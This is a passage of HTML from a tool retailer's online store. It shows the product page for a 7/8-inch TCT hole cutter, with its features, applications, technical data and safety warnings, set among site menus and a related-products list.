			<li id="menu-item-22148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22148"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-carbide-chisels/">SDS Plus Carbide Chisels</a></li>
			<li id="menu-item-22147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22147"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-drills/">SDS Max Drills</a></li>
			<li id="menu-item-22146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22146"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-carbide-chisels/">SDS Max Carbide Chisels</a></li>
			<li id="menu-item-22376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22376"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/step-drills/">Step Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22154"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/3-flat-shank-step-drills/">3-Flat Shank Step Drills</a></li>
				<li id="menu-item-22155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22155"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/hex-shank-step-drills/">Hex Shank Step Drills</a></li>
			</ul>
</li>
			<li id="menu-item-22157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/tile-carbide-drills/">Tile Carbide Drills</a></li>
			<li id="menu-item-22143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22143"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/countersink-bits/">Countersink Bits</a></li>
			<li id="menu-item-22141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22141"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/auger-bits/">Auger Bits</a></li>
			<li id="menu-item-22144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22144"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/multi-purpose-hex-shank-drills/">Multi-Purpose Hex Shank Drills</a></li>
			<li id="menu-item-22142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22142"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/cobalt-steel-drills/">Cobalt Steel Drills</a></li>
		</ul>
</li>
		<li id="menu-item-22374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22374"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/hole-saw/">Hole Saw</a>
		<ul class="sub-menu">
			<li id="menu-item-22159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22159"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/diamond-hole-saw/">Diamond Hole Saw</a></li>
			<li id="menu-item-22160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22160"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-annular-cutter-hole-saw/">TCT Annular Cutter</a></li>
			<li id="menu-item-22161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-22161"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-hole-cutter-hole-saw/">TCT Hole Cutter</a></li>
			<li id="menu-item-23717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23717"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/carbide-core-bit/">Carbide Core Bit</a></li>
		</ul>
</li>
		<li id="menu-item-22162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22162"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/jig-saw-blades/">Jig Saw Blades</a></li>
		<li id="menu-item-22163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22163"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/reciprocationg-blades/">Reciprocationg Blades</a></li>
		<li id="menu-item-22164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22164"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/sanding-grinding/">Sanding &amp; Grinding</a></li>
		<li id="menu-item-23261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23261"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/screw-bits/">Screw Bits</a></li>
	</ul>
</li>
	<li id="menu-item-22372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22372"><a href="https://www.hometaitools.com/products-categories/hand-tools/">Hand Tools</a>
	<ul class="sub-menu">
		<li id="menu-item-22123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22123"><a href="https://www.hometaitools.com/product-category/hand-tool/cutting-tools/">Cutting Tools</a></li>
		<li id="menu-item-22124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22124"><a href="https://www.hometaitools.com/product-category/hand-tool/drywall-tools/">Drywall Tools</a></li>
		<li id="menu-item-22125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22125"><a href="https://www.hometaitools.com/product-category/hand-tool/electrical-tools/">Electrical Tools</a></li>
		<li id="menu-item-22126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22126"><a href="https://www.hometaitools.com/product-category/hand-tool/finishing-tools/">Finishing Tools</a></li>
		<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22127"><a href="https://www.hometaitools.com/product-category/hand-tool/hammers-wood-chisels/">Hammers &amp; Wood Chisels</a></li>
		<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22128"><a href="https://www.hometaitools.com/product-category/hand-tool/masonry-concrete/">Masonry &amp; Concrete</a></li>
		<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22129"><a href="https://www.hometaitools.com/product-category/hand-tool/measuring-layout-tools/">Measuring &amp; Layout Tools</a></li>
		<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22130"><a href="https://www.hometaitools.com/product-category/hand-tool/pliers-wrenches/">Pliers &amp; Wrenches</a></li>
		<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22131"><a href="https://www.hometaitools.com/product-category/hand-tool/plumbing/">Plumbing</a></li>
	</ul>
</li>
	<li id="menu-item-22378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22378"><a href="https://www.hometaitools.com/products-categories/building-materials/">Building Materials</a>
	<ul class="sub-menu">
		<li id="menu-item-22117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22117"><a href="https://www.hometaitools.com/product-category/building-matemals/abs-access-door/">ABS Access Door</a></li>
		<li id="menu-item-23260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23260"><a href="https://www.hometaitools.com/product-category/building-matemals/universal-metal-access-door/">Universal Metal Access Door</a></li>
		<li id="menu-item-22118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22118"><a href="https://www.hometaitools.com/product-category/building-matemals/drive-pins-with-washers/">Drive Pins with Washers</a></li>
		<li id="menu-item-22120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22120"><a href="https://www.hometaitools.com/product-category/building-matemals/ribbed-anchor-kit/">Ribbed Anchor KIT</a></li>
		<li id="menu-item-22119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22119"><a href="https://www.hometaitools.com/product-category/building-matemals/floor-drain/">Floor Drain</a></li>
		<li id="menu-item-23851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23851"><a href="https://www.hometaitools.com/category/building/vents/">Vents</a></li>
	</ul>
</li>
	<li id="menu-item-22121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22121"><a href="https://www.hometaitools.com/product-category/garden-tools-2/">Garden Tools</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22132"><a href="https://www.hometaitools.com/product-category/instruments/">Instruments</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22133"><a href="https://www.hometaitools.com/product-category/power-tool/">Power Tool</a></li>
	<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22165"><a href="https://www.hometaitools.com/product-category/safety-series/">Safety Series</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-349"><a href="https://www.hometaitools.com/products/">All Products</a></li>
</ul>
</li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.hometaitools.com/my-account/">My Account</a></li>
<li id="menu-item-22247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22247"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.hometaitools.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products...."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>
		</div><!--/.nav-collapse -->
		
                </div>
                <!--.at-beside-navbar-header-->
            </div>
            
        </div>
        	<div class="wrapper inner-main-title">
				<div class="container">
			<header class="entry-header init-animate">
				<h1 class="entry-title">Products</h1><div class='breadcrumbs init-animate'><div id='construction-field-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.hometaitools.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.hometaitools.com/products/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">TCT Hole Cutter 7/8“</span></span><meta itemprop="position" content="3" /></li></ul></div></div></div>			</header><!-- .entry-header -->
		</div>
	</div>
	<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="woocommerce-notices-wrapper"></div><div id="product-21256" class="product type-product post-21256 status-publish first instock product_cat-hole-saw product_cat-power-tool-accessories product_cat-tct-hole-cutter-hole-saw has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.hometaitools.com/wp-content/uploads/2021/02/HS00078-100x100.png" data-thumb-alt="" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a href="https://www.hometaitools.com/wp-content/uploads/2021/02/HS00078.png"><img width="600" height="600" src="https://www.hometaitools.com/wp-content/uploads/2021/02/HS00078-600x600.png" class="attachment-shop_thumbnail wp-post-image" alt="" title="HS00078" data-caption="" data-src="https://www.hometaitools.com/wp-content/uploads/2021/02/HS00078.png" data-large_image="https://www.hometaitools.com/wp-content/uploads/2021/02/HS00078.png" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://www.hometaitools.com/wp-content/uploads/2021/02/HS00078-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2021/02/HS00078-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2021/02/HS00078-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2021/02/HS00078-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2021/02/HS00078-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2021/02/HS00078-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2021/02/HS00078-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2021/02/HS00078.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.hometaitools.com/wp-content/uploads/2021/05/32-100x100.png" data-thumb-alt="" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a href="https://www.hometaitools.com/wp-content/uploads/2021/05/32.png"><img width="600" height="600" src="https://www.hometaitools.com/wp-content/uploads/2021/05/32-600x600.png" class="attachment-shop_thumbnail  wp-post-image" alt="" title="32" data-caption="" data-src="https://www.hometaitools.com/wp-content/uploads/2021/05/32.png" data-large_image="https://www.hometaitools.com/wp-content/uploads/2021/05/32.png" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2021/05/32-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2021/05/32-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2021/05/32-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2021/05/32-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2021/05/32-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2021/05/32-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2021/05/32-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2021/05/32.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.hometaitools.com/wp-content/uploads/2021/05/33-100x100.png" data-thumb-alt="" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a href="https://www.hometaitools.com/wp-content/uploads/2021/05/33.png"><img width="600" height="600" src="https://www.hometaitools.com/wp-content/uploads/2021/05/33-600x600.png" class="attachment-shop_thumbnail  wp-post-image" alt="" title="33" data-caption="" data-src="https://www.hometaitools.com/wp-content/uploads/2021/05/33.png" data-large_image="https://www.hometaitools.com/wp-content/uploads/2021/05/33.png" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2021/05/33-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2021/05/33-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2021/05/33-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2021/05/33-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2021/05/33-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2021/05/33-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2021/05/33-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2021/05/33.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">TCT Hole Cutter 7/8“</h1>
<div class="woocommerce-product-details__short-description">
	<h2 class="woocommerce-product-details__short-description">Product Code: HS00078</h2>
<h3>Box Quantity : 12 Pcs<br />
Carton Quantity : 60 Pcs</h3>
<ul>
<li>Hometai TCT annular cutter Carbide is more resistant to heat allowing it to be more durable than HSS.</li>
<li>Applications Bridge construction，Mechanical production，Shipbuilding industry，Railway construction，Steel structure，Factory，Electricity，Oil rig.</li>
</ul>
</div>

<p class="stock in-stock">
	In stock</p>
	<div class="product_meta">
    
    <a class="link_amazon" target="_blank" href="">Available at Amazon</a>
    <hr/>

	
	
		<span class="sku_wrapper">SKU: <span class="sku">HS00078</span></span>
    
	
	<span class="posted_in">Categories: <a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/" rel="tag">Hole Saw</a>, <a href="https://www.hometaitools.com/product-category/power-tool-accessories/" rel="tag">Power Tool Accessories</a>, <a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-hole-cutter-hole-saw/" rel="tag">TCT Hole Cutter</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h3>Features</h3>
<ul>
<li>Hometai TCT hole Cutter Tungsten carbide tips with 3 distinct cutting edges balance the cutting for longer blade life and heat resistance.</li>
<li>Side hole effectively removes chips for added speed of operation.</li>
<li>Special tungsten carbide tips have long edge life and excellent heat resistance.</li>
<li>Hometai TCT hole Cutter cuts quick, precise holes in a variety of materials.</li>
<li>Integrated flange prevents the operator from drilling beyond the sheet metal.</li>
<li>Split point pilot drill bit prevents bit walking.</li>
<li>Thimble included.</li>
</ul>
<h3>Applications</h3>
<ul>
<li>Cuts quick, precise holes in stainless steel, mild steel, iron, copper, and brass sheet .</li>
<li>The hole cutters are for cutting thick steel, iron, aluminum, steel plate, pipe and stainless steel up to 1/2 in (13 mm) thick.</li>
</ul>
<h3>Technical Data</h3>
<ul>
<li>Tool type ：Hand-held, Rig-mounted and rig-mounted .</li>
<li>Performance level：Premium</li>
<li>Cutting Dia : 7/8 inch</li>
<li>Shank Dia : 3/16 inch</li>
<li>Depth of Cutting : 1/2″ (13mm)</li>
<li>Max Rpm : 3200</li>
<li>Base material： Stainless steel, mild steel, iron, copper, and brass sheet .</li>
</ul>
<h3>Warnings</h3>
<ul>
<li>Always wear approved eye protection.</li>
<li>Always wear approved gloves.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;TCT Hole Cutter 7/8“&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/tct-hole-cutter-7-8/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hometaitools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='21256' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-1023 status-publish first instock product_cat-power-tool-accessories product_cat-drills-bits product_cat-tile-carbide-drills product_cat-hole-saw has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/super-x-hole-saw-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2019/06/CX0038-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hometaitools.com/wp-content/uploads/2019/06/CX0038-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0038-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0038-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0038-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0038-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0038-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0038-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0038.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Super X Hole Saw 3/8 inch</h2>
</a></li>

			
					<li class="product type-product post-1068 status-publish instock product_cat-power-tool-accessories product_cat-diamond-blades has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/segment-rim-db7011/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Segment Rim 7 inch</h2>
</a></li>

			
					<li class="product type-product post-1072 status-publish outofstock product_cat-power-tool-accessories product_cat-diamond-blades has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/tuck-pointing-blades-dp5001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tuck Point Blade 5 inch</h2>
</a></li>

			
					<li class="product type-product post-1050 status-publish last instock product_cat-power-tool-accessories product_cat-diamond-blades has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/hook-rim-db5010-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2019/05/DB05010-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hometaitools.com/wp-content/uploads/2019/05/DB05010-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/05/DB05010-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/05/DB05010-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/05/DB05010-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/05/DB05010-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2019/05/DB05010-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/05/DB05010-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/05/DB05010.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Hook Rim 5 inch</h2>
</a></li>

			
		</ul>

	</section>
	</div>

		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
